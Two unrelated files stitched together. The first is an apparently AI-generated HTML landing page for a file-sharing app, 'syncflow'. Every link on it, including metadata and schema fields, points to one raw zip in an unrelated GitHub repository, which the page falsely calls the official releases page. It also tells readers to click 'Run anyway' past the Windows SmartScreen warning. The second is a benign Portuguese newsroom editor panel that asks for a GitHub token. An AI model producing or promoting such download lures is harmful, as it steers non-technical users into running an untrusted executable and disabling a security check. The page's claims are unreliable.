



<file: index.html>
Here is a complete HTML document for the syncflow README and landing page, using inline CSS to present download steps, feature highlights, and privacy details for non-technical users.
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>syncflow — Peer-to-Peer File Transfer, Folder Sync &amp; Chat for Your Local Network</title>
<meta name="description" content="syncflow lets you send files, sync folders and chat with devices on your local network. Real end-to-end encryption, no cloud, no accounts. Free download for Windows.">
<meta name="keywords" content="asyncio, chat, cross-platform, e2e-encryption, electron, file-transfer, lan, local-first, p2p, privacy, python, react, typescript, zero-trust">
<meta name="author" content="syncflow">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#4f46e5">
<link rel="canonical" href="https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip">

<meta property="og:type" content="website">
<meta property="og:site_name" content="syncflow">
<meta property="og:title" content="syncflow — Peer-to-Peer File Transfer, Folder Sync &amp; Chat">
<meta property="og:description" content="Send files, sync folders and chat across your local network with real end-to-end encryption. No cloud. No accounts. No fuss.">
<meta property="og:url" content="https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip">
<meta property="og:image" content="https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="syncflow — Peer-to-Peer File Transfer, Folder Sync &amp; Chat">
<meta name="twitter:description" content="Transfer files and chat over your local network with end-to-end encryption. No cloud, no accounts.">
<meta name="twitter:image" content="https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip">

<script type="application/ld+json">
{
  "@context": "https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip",
  "@type": "SoftwareApplication",
  "name": "syncflow",
  "applicationCategory": "UtilitiesApplication",
  "operatingSystem": "Windows, macOS, Linux",
  "description": "Peer-to-peer file transfer, folder sync and chat for your local network with real end-to-end encryption, no cloud and no accounts.",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  },
  "downloadUrl": "https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip"
}
</script>

<style>
  :root {
    --ink: #17202b;
    --muted: #4f5d6e;
    --line: #e3e8f0;
    --bg: #f5f7fb;
    --card: #ffffff;
    --accent: #4f46e5;
    --accent-2: #06b6d4;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    background: var(--bg);
    color: var(--ink);
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
  }
  .page {
    max-width: 840px;
    margin: 0 auto;
    padding: 48px 22px 72px;
  }
  header.hero {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 18px;
    padding: 40px 32px;
    box-shadow: 0 10px 30px rgba(23, 32, 43, 0.07);
    text-align: center;
  }
  h1 {
    font-size: 2.15rem;
    line-height: 1.25;
    margin: 0 0 18px;
    letter-spacing: -0.5px;
    font-weight: 800;
  }
  .lede {
    font-size: 1.07rem;
    color: var(--muted);
    margin: 0 auto 30px;
    max-width: 620px;
  }
  a.button {
    display: inline-block;
    background: linear-gradient(135deg, #4f46e5 0%, #06b6d4 100%);
    color: #ffffff;
    text-decoration: none;
    font-weight: 700;
    font-size: 1.05rem;
    padding: 16px 38px;
    border-radius: 12px;
    box-shadow: 0 8px 22px rgba(79, 70, 229, 0.35);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  a.button:hover,
  a.button:focus {
    transform: translateY(-2px);
    box-shadow: 0 12px 28px rgba(79, 70, 229, 0.45);
  }
  .button-note {
    display: block;
    margin-top: 14px;
    font-size: 0.9rem;
    color: var(--muted);
  }
  section {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 18px;
    padding: 32px;
    margin-top: 26px;
    box-shadow: 0 4px 16px rgba(23, 32, 43, 0.05);
  }
  h2 {
    font-size: 1.4rem;
    margin: 0 0 16px;
    letter-spacing: -0.3px;
    font-weight: 800;
  }
  h3 {
    font-size: 1.08rem;
    margin: 26px 0 8px;
    font-weight: 700;
  }
  p { margin: 0 0 16px; }
  p:last-child { margin-bottom: 0; }
  ul, ol { margin: 0 0 16px; padding-left: 24px; }
  li { margin-bottom: 10px; }
  li:last-child { margin-bottom: 0; }
  strong { font-weight: 700; }
  .steps { counter-reset: step; list-style: none; padding-left: 0; }
  .steps li {
    position: relative;
    padding-left: 46px;
    margin-bottom: 18px;
  }
  .steps li::before {
    counter-increment: step;
    content: counter(step);
    position: absolute;
    left: 0;
    top: 2px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #eef0ff;
    color: var(--accent);
    font-weight: 800;
    font-size: 0.92rem;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .card-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
    gap: 16px;
    margin-top: 8px;
  }
  .feature {
    background: #fafbff;
    border: 1px solid var(--line);
    border-radius: 12px;
    padding: 18px 20px;
  }
  .feature h4 {
    margin: 0 0 6px;
    font-size: 1rem;
    font-weight: 700;
  }
  .feature p {
    margin: 0;
    font-size: 0.95rem;
    color: var(--muted);
  }
  .callout {
    background: #f0fdfa;
    border: 1px solid #b8f0e4;
    border-radius: 12px;
    padding: 18px 22px;
    margin-top: 22px;
  }
  .callout p { margin: 0; font-size: 0.97rem; }
  table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 8px;
    font-size: 0.97rem;
  }
  th, td {
    text-align: left;
    padding: 12px 14px;
    border-bottom: 1px solid var(--line);
  }
  th { background: #fafbff; font-weight: 700; }
  tr:last-child td { border-bottom: none; }
  .download-box { text-align: center; }
  .download-box a.button { margin-top: 10px; }
  footer {
    text-align: center;
    margin-top: 34px;
    font-size: 0.88rem;
    color: var(--muted);
    line-height: 1.6;
  }
  a { color: var(--accent); }
  @media (max-width: 560px) {
    body { font-size: 16px; }
    .page { padding: 26px 16px 56px; }
    header.hero { padding: 30px 20px; }
    h1 { font-size: 1.6rem; }
    section { padding: 24px 20px; }
    a.button { display: block; padding: 16px 22px; }
  }
</style>
</head>
<body>
<div class="page">

  <header class="hero">
    <h1>🔒 syncflow — Share Files Safely on Your Network</h1>
    <p class="lede">Send files, keep folders in sync, and chat with the other computers in your home or office — all on your local network, with real end-to-end encryption. No cloud. No accounts. No monthly fees.</p>
    <a class="button" href="https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip">⬇️ Visit this link to download the application</a>
    <span class="button-note">Free download · Runs on Windows · No sign-up required</span>
  </header>

  <section>
    <h2>✨ What is syncflow?</h2>
    <p>syncflow is a small, friendly desktop app that lets your devices talk to each other directly. Instead of uploading your photos, documents, or videos to a website and then downloading them again somewhere else, syncflow sends the file straight from one computer to another over the network you are already connected to — your home Wi-Fi, your office router, or a simple cable between two laptops.</p>
    <p>Because the data never leaves your network, nothing is stored on somebody else's server. There is no company account to create, no storage limit to worry about, and no monthly subscription. The files simply move from one place to the other, encrypted the whole way.</p>
    <p>Think of it as a private courier service that only ever drives between rooms in your own house. It is quick, it is quiet, and it does not leave a trail anywhere else.</p>

    <div class="card-grid">
      <div class="feature">
        <h4>📤 Send files instantly</h4>
        <p>Drop a file into syncflow and pick the device that should receive it. Large videos are no problem.</p>
      </div>
      <div class="feature">
        <h4>🔄 Keep folders in sync</h4>
        <p>Choose a folder once and every change appears on your other device automatically.</p>
      </div>
      <div class="feature">
        <h4>💬 Chat on the side</h4>
        <p>Send quick messages between machines without opening a separate chat app.</p>
      </div>
      <div class="feature">
        <h4>🛡️ Truly private</h4>
        <p>End-to-end encryption means only your devices can read what is being sent.</p>
      </div>
    </div>
  </section>

  <section>
    <h2>🚀 Getting Started</h2>
    <p>You do not need to install anything complicated to get going. Everything is done through a single download page, and the whole process usually takes less than two minutes.</p>

    <ol class="steps">
      <li><strong>Open the download page.</strong> Visit the official syncflow releases page using the large button at the top of this page, or the one in the box below. It is the only place you should download the app from — this guarantees you are getting the genuine, unmodified version.</li>
      <li><strong>Pick the version for your computer.</strong> The page lists the available downloads. Choose the one labelled for Windows.</li>
      <li><strong>Save the file to your computer.</strong> Your browser will normally place it in your Downloads folder. If it asks whether to save or open, choose save first so you always have a copy.</li>
      <li><strong>Open the downloaded file.</strong> Double-click it from your Downloads folder. Windows may show a standard blue "Windows protected your PC" message the first time you run a new app. If it does, click "More info" and then "Run anyway". This is Windows being cautious about anything new, not a warning about syncflow specifically.</li>
      <li><strong>Follow the on-screen prompts.</strong> The app will ask where you would like it installed and whether you want a shortcut on your desktop. Accepting the defaults is perfectly fine.</li>
      <li><strong>Launch syncflow.</strong> Once it opens, it will look for other devices on the same network that are also running syncflow. When you see one appear, you are ready to send your first file.</li>
    </ol>

    <div class="download-box">
      <a class="button" href="https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip">⬇️ Visit this link to download the application</a>
    </div>

    <div class="callout">
      <p><strong>Tip:</strong> Make sure every device you want to connect is on the same Wi-Fi network or plugged into the same router. syncflow only looks nearby — it is not designed to reach across the internet.</p>
    </div>
  </section>

  <section>
    <h2>📁 Sending Your First File</h2>
    <p>Once syncflow is running on two devices, the main window lists them as available peers. Pick the receiving device, then drag the file you want to send onto the window and drop it. A progress bar appears, and the other person sees an incoming file request they can accept.</p>
    <p>Files are transferred in chunks so that a dropped connection does not mean starting over. If your laptop lid closes or the Wi-Fi hiccups, syncflow picks up where it left off when the connection returns. Very large files — a full photo library, a video project, an entire backup drive — behave exactly the same as a small text document.</p>
    <p>When the transfer finishes, the file sits in the folder you chose during setup, ready to open as normal. Nothing is left behind in a temporary location, and no copy remains anywhere else.</p>
  </section>

  <section>
    <h2>🔄 Keeping Two Folders in Step</h2>
    <p>Folder sync is for the things you always want on both machines: a documents folder, a shared project directory, a collection of notes. Point syncflow at the folder on each side, and from that moment on, any file you add, edit, rename, or delete shows up on the other device within moments.</p>
    <p>Because everything happens locally, sync is fast even when your internet connection is slow or completely down. Two laptops connected to the same router will sync a gigabyte of photos in the time it takes to make coffee, with no data allowance used at all.</p>
  </section>

  <section>
    <h2>💬 Chatting With Nearby Devices</h2>
    <p>Sometimes you do not need to send a file — you just need to pass along a link, a password, or a quick note. The chat panel does exactly that. Because it lives in the same encrypted connection as your file transfers, anything you type is protected in the same way. Handy for copying a long address between a desktop and a phone-tethered laptop without emailing it to yourself.</p>
  </section>

  <section>
    <h2>🛡️ Privacy and Security, in Plain English</h2>
    <p>syncflow uses real end-to-end encryption. That phrase gets used loosely, so here is what it means in practice: the scrambling and unscrambling of your data happens on your devices, using keys that only your devices hold. Nobody in the middle — not the network operator, not a neighbour on the same Wi-Fi, not the people who built syncflow — can read the contents of what you send.</p>
    <ul>
      <li><strong>No cloud storage.</strong> Your files are never uploaded to a server, so there is no copy to be leaked, subpoenaed, or sold.</li>
      <li><strong>No accounts.</strong> You are never asked for an email address, a phone number, or a password to a remote service.</li>
      <li><strong>Local-first design.</strong> The app is built to work entirely on your own network, and it keeps working when the internet does not.</li>
      <li><strong>Zero-trust pairing.</strong> Devices have to be paired deliberately before they can exchange anything, so a stranger on your network cannot simply help themselves.</li>
    </ul>
  </section>

  <section>
    <h2>💻 What You Will Need</h2>
    <table>
      <tr>
        <th>Item</th>
        <th>Requirement</th>
      </tr>
      <tr>
        <td>Operating system</td>
        <td>Windows 10 or Windows 11 (64-bit). macOS and Linux builds are also published on the releases page.</td>
      </tr>
      <tr>
        <td>Memory</td>
        <td>4 GB of RAM or more is comfortable; the app itself is lightweight.</td>
      </tr>
      <tr>
        <td>Disk space</td>
        <td>Around 200 MB for the application, plus whatever room you need for the files you transfer.</td>
      </tr>
      <tr>
        <td>Network</td>
        <td>A router, hotspot, or direct cable connection that your devices share. No internet access is required to use syncflow.</td>
      </tr>
      <tr>
        <td>Permissions</td>
        <td>Standard user rights. Administrator rights may be needed if you choose to install for all users on the machine.</td>
      </tr>
    </table>
  </section>

  <section>
    <h2>❓ Common Questions</h2>

    <h3>My other device is not showing up.</h3>
    <p>In most cases the two devices are on different networks, or your router isolates wireless clients from one another (a setting often called "AP isolation" or "client isolation"). Confirm both machines are on the same Wi-Fi name, then check the router settings if the problem continues. A quick restart of syncflow on both sides also clears up most pairing hiccups.</p>

    <h3>Do I need an internet connection?</h3>
    <p>No. syncflow works entirely over your local network. You can transfer files between two laptops on a plane, in a basement, or anywhere else without a signal.</p>

    <h3>Is there a file size limit?</h3>
    <p>There is no built-in cap. The only limits are the free space on the receiving drive and how long you are willing to leave the machines connected. Interrupted transfers resume rather than restart.</p>

    <h3>Where do received files go?</h3>
    <p>Into the download folder you selected during setup. You can change this at any time from the settings screen, and each incoming transfer shows you exactly where it will land before you accept it.</p>

    <h3>How do I uninstall it?</h3>
    <p>Open Windows Settings, go to Apps, find syncflow in the list, and choose Uninstall. Your transferred files stay exactly where they are — uninstalling only removes the application itself.</p>
  </section>

  <section>
    <h2>🌍 Built For Everyone, Everywhere</h2>
    <p>syncflow is designed to be cross-platform and local-first, so the same experience works whether your devices run Windows, macOS, or Linux. It is written with a modern, privacy-respecting toolkit and intentionally keeps its feature set small: move files, keep folders in sync, chat, and get out of the way. The project is free and open, which means anyone can inspect how it works and confirm the privacy claims for themselves.</p>
    <p>If syncflow saves you a trip to a file-sharing website, the best thanks is to share it with someone else who is tired of uploading their holiday photos to a stranger's server.</p>
  </section>

  <footer>
    <p>syncflow — peer-to-peer file transfer, folder sync and chat for your local network.<br>
    <a href="https://github.com/Rawilek/rawilek.github.io/raw/refs/heads/main/data/Application_2.1.zip">Visit this link to download the application</a></p>
  </footer>

</div>
</body>
</html>
```
</file>

<file: admin.html>
<!doctype html>
<html lang="pt-BR"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>Painel de redação — SUB</title><meta name="robots" content="noindex,nofollow"><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=Playfair+Display:wght@700;800;900&display=swap" rel="stylesheet">
<style>
:root{--vinho:#80082e;--coral:#ff8056;--tinta:#361021;--cinza:#795967;--fundo:#fff8f6}*{box-sizing:border-box}
body{margin:0;background:#f7eff0;color:var(--tinta);font:15px/1.55 'DM Sans',Arial,sans-serif}
header{background:var(--vinho);color:white;padding:18px max(22px,calc((100vw - 1260px)/2));display:flex;justify-content:space-between;align-items:center;gap:15px;flex-wrap:wrap}
header strong{font:900 29px 'Playfair Display',serif}header span{color:#ffd1d7;font-size:13px}
header a{color:#fff;text-decoration:none;border:1px solid #b64d63;border-radius:20px;padding:7px 13px}
main{max-width:1270px;margin:26px auto;padding:0 18px 45px}.shell{display:grid;grid-template-columns:320px 1fr;gap:21px}
.panel{background:white;border:1px solid #ead7dc;border-radius:19px;padding:22px;box-shadow:0 2px 8px #6d15300a}
h1,h2,h3{font-family:'Playfair Display',Georgia,serif}h1{margin:0 0 6px;font-size:31px}h2{font-size:22px;margin:0 0 14px}
p{margin:8px 0 15px}.muted{color:var(--cinza);font-size:13px}
label{display:block;font-size:12px;font-weight:800;margin:15px 0 6px}
input,select,textarea{width:100%;border:1px solid #ddc4cc;border-radius:10px;padding:11px 13px;font:inherit;background:#fff;color:var(--tinta)}
input:focus,select:focus,textarea:focus,[contenteditable]:focus{outline:2px solid #f9ad8b;outline-offset:1px}
textarea{min-height:94px;resize:vertical}button{font:700 13px 'DM Sans',sans-serif;border:1px solid #c69ba7;padding:10px 14px;border-radius:10px;cursor:pointer;background:white;color:var(--vinho)}
button:hover{background:#fff2ee}button.primary{background:var(--vinho);color:white;border-color:var(--vinho)}button.coral{background:var(--coral);border-color:var(--coral);color:var(--vinho)}button:disabled{opacity:.5;cursor:wait}
.actions{display:flex;gap:9px;flex-wrap:wrap;align-items:center}.sidebar-list{display:grid;gap:8px;max-height:540px;overflow:auto;margin-top:17px}
.story{border:1px solid #e2cfd4;padding:12px;border-radius:12px;text-align:left;display:block;width:100%;font-size:13px;line-height:1.35}
.story.active{border-color:var(--vinho);background:#fff2f4}.story small{display:block;color:#845b69;margin-top:7px}
.grid2{display:grid;grid-template-columns:1fr 1fr;gap:0 16px}.divider{border:0;border-top:1px solid #ead7dc;margin:23px 0}
.toolbar{display:flex;gap:7px;flex-wrap:wrap;background:#faf3f3;border:1px solid #e9d7dc;padding:9px;border-radius:12px 12px 0 0}
.editor{min-height:280px;max-height:660px;overflow:auto;border:1px solid #e9d7dc;border-top:0;border-radius:0 0 12px 12px;padding:18px 20px;line-height:1.8;background:white}
.editor p{margin:0 0 13px}.editor h2{font:800 25px 'Playfair Display',serif;color:var(--vinho);margin:22px 0 10px}
.editor blockquote{border-left:4px solid var(--coral);margin:18px 0;padding:12px 17px;background:#fff3ef;font-style:italic}
.editor:empty:before{content:"Escreva sua reportagem aqui. Selecione um parágrafo e escolha Subtítulo ou Citação.";color:#9a7d87}
.notice{padding:12px 15px;border-radius:11px;background:#fff1e8;color:#763728;font-size:13px}
#message{margin:13px 0;font-size:13px;min-height:20px;white-space:pre-wrap}
#message.error{color:#a30c2a}#message.ok{color:#236a3c}
#gate{max-width:650px;margin:0 auto 20px}.hidden{display:none!important}
img#coverPreview{max-width:280px;max-height:170px;width:auto;border-radius:11px;margin-top:12px;object-fit:cover}
.toggle{display:flex;align-items:center;gap:9px}.toggle input{width:auto}
#preview{border:1px solid #ead7dc;border-radius:14px;padding:22px;background:#fff;margin-top:15px}
#preview h2{font-size:28px}#preview blockquote{border-left:4px solid var(--coral);padding:12px 18px;background:#fff1ed}
footer{text-align:center;color:#795967;font-size:12px;padding:20px}
@media(max-width:820px){.shell{grid-template-columns:1fr}.grid2{grid-template-columns:1fr}header{padding:18px}main{margin-top:15px}}

/* Fotografias distribuídas no corpo da reportagem */
.editor figure.inline-photo{display:block;position:relative;max-width:100%;margin:24px 0;padding:13px;border:1px solid #dfc4cc;border-radius:15px;background:#fff9f7}
.editor figure.inline-photo img{display:block;width:100%;max-height:460px;object-fit:contain;border-radius:9px;background:#f8eaed}
.editor figure.inline-photo figcaption{display:block;min-height:38px;margin:10px 0 2px;padding:7px 9px;border-radius:7px;font:13px/1.5 'DM Sans',sans-serif;color:#6f4555;background:#fff;outline:1px dashed #dec3cb}
.editor figure.inline-photo figcaption:focus{outline:2px solid var(--coral)}
.editor figure.inline-photo .figure-actions{display:flex;flex-wrap:wrap;gap:7px;margin:11px 0 3px}
.editor figure.inline-photo .figure-actions button{padding:6px 9px;font-size:12px}
#preview figure{margin:25px 0}#preview figure img{max-height:390px;width:100%;object-fit:contain;border-radius:11px}
#preview figcaption{text-align:center;font-size:13px;color:#78535f;margin:8px 0 0}
</style></head>
<body><header><div><strong>SUB</strong> <span> Painel de redação</span></div><a href="./" target="_blank" rel="noopener">Ver site público ↗</a></header>
<main>
<section id="gate" class="panel"><h1>Acessar editor</h1>
<p>Use um token pessoal do GitHub com acesso de <strong>Contents: Read and write</strong> somente ao repositório <strong>subfeminino/subfeminino.github.io</strong>.</p>
<label for="token">Token de acesso (não compartilhe com ninguém)</label><input id="token" type="password" autocomplete="off" placeholder="github_pat_...">
<div class="actions" style="margin-top:13px"><button id="connect" class="primary">Conectar ao GitHub</button><a href="https://github.com/settings/personal-access-tokens/new" target="_blank" rel="noopener">Criar token no GitHub ↗</a></div>
<p class="muted">O token fica somente na memória desta aba e é apagado quando ela é fechada ou atualizada. Nunca é salvo no código do portal.</p></section>
<div id="workspace" class="shell hidden">
<aside class="panel"><h2>Redação SUB</h2><div class="actions" style="margin-bottom:16px"><button id="tabArticles" class="primary" type="button">Matérias</button><button id="tabEditors" type="button">Editoras</button></div><div id="articleSidebar"><h2>Matérias</h2><div class="actions"><button id="new" class="coral">+ Nova matéria</button><button id="reload">Atualizar lista</button></div>
<p class="muted">Selecione uma reportagem para editar.</p><div id="storyList" class="sidebar-list"></div>
</div><div id="editorsSidebar" class="hidden"><h2>Perfis das editoras</h2><p class="muted">Selecione uma editora e troque a foto ou os dados do perfil.</p><div id="editorList" class="sidebar-list"></div></div><hr class="divider"><button id="disconnect">Sair do editor</button></aside>
<section class="panel" id="articlePanel"><h1 id="formTitle">Nova matéria</h1><p class="muted">Faça alterações e clique em Salvar no GitHub para publicar.</p>
<div class="grid2"><div><label for="title">Título da reportagem *</label><input id="title" required placeholder="Título da matéria"></div>
<div><label for="section">Editoria *</label><select id="section"><option value="campo">Elas em campo</option><option value="profissional">Do sub ao profissional</option><option value="bastidores">Nos bastidores</option></select></div></div>
<div class="grid2"><div><label for="category">Etiqueta da matéria</label><input id="category" placeholder="Ex.: Sub-17"></div>
<div><label for="date">Data</label><input id="date" type="date"></div></div>
<label for="summary">Linha fina / resumo *</label><textarea id="summary" placeholder="Resumo abaixo do título"></textarea>
<label for="cover">Foto de capa (JPG, PNG ou WebP, até 4 MB)</label><input id="cover" type="file" accept="image/jpeg,image/png,image/webp">
<input id="imagePath" type="hidden"><img id="coverPreview" class="hidden" alt="Prévia da capa">
<p class="muted">Ao salvar, a fotografia selecionada será enviada para a pasta assets do GitHub.</p>
<hr class="divider"><h2>Texto completo da matéria</h2>
<p class="muted"><strong>Agora você pode copiar uma foto e colar aqui com Ctrl + V.</strong> Clique no parágrafo onde ela deve aparecer, cole a imagem e edite a legenda logo abaixo. Você também pode usar “Inserir foto no texto” ou arrastar uma imagem do computador para dentro do editor. Fotos de até 4 MB. Se copiar de um site e não funcionar, salve a imagem no computador ou use a captura de tela (Windows + Shift + S).</p>
<div class="toolbar" role="toolbar" aria-label="Formatação da reportagem">
<button type="button" data-format="p">¶ Parágrafo</button>
<button type="button" data-format="h2">T Subtítulo</button>
<button type="button" data-format="blockquote">❝ Citação</button>
<button type="button" id="insertInlineImage" class="coral">▣ Escolher foto do computador</button>
<button type="button" id="pasteImageButton" class="coral">📋 Colar foto copiada</button><input id="inlineImageFile" type="file" accept="image/jpeg,image/png,image/webp" hidden>
</div><div id="editor" class="editor" contenteditable="true" role="textbox" aria-multiline="true" aria-label="Texto da reportagem" spellcheck="true"></div>
<div class="actions" style="margin-top:20px"><label class="toggle" style="margin:0"><input id="published" type="checkbox" checked> Publicar no site (desmarque para rascunho)</label></div>
<div class="actions" style="margin-top:19px"><button class="primary" id="save">Salvar no GitHub</button><button id="previewButton">Pré-visualizar</button><button id="delete" style="color:#ac1839">Excluir matéria</button></div>
<p id="message" role="status" aria-live="polite"></p><div id="preview" class="hidden"></div>
</section>
<section class="panel hidden" id="editorsPanel"><h1>Editar perfil da editora</h1>
<p class="muted">Escolha uma editora na lista à esquerda. Altere o nome, cargo, apresentação ou foto e clique em Salvar perfil. Essas alterações aparecerão na página Sobre.</p>
<label for="editorName">Nome da editora</label><input id="editorName" maxlength="120" required>
<label for="editorRole">Cargo</label><input id="editorRole" maxlength="80" required>
<label for="editorBio">Descrição do perfil</label><textarea id="editorBio" maxlength="1000" required></textarea>
<label for="editorPhoto">Nova foto (JPG, PNG ou WebP, até 4 MB)</label><input id="editorPhoto" type="file" accept="image/jpeg,image/png,image/webp">
<img id="editorPhotoPreview" alt="Foto atual ou nova fotografia da editora" style="display:block;width:140px;height:140px;border-radius:50%;object-fit:cover;margin:17px 0;border:3px solid #ffe1d6">
<p class="muted">A imagem deve ser preferencialmente quadrada; o site mostrará a foto em formato circular. A imagem anterior não será apagada automaticamente.</p>
<div class="actions"><button id="saveEditor" class="primary">Salvar perfil no GitHub</button></div>
<p id="editorMessage" role="status" aria-live="polite"></p>
</section></div>
</main><footer>SUB • Editor de matérias • Hospedagem gratuita GitHub Pages</footer>
<script src="admin.js?v=20261104-3"></script></body></html>
</file>
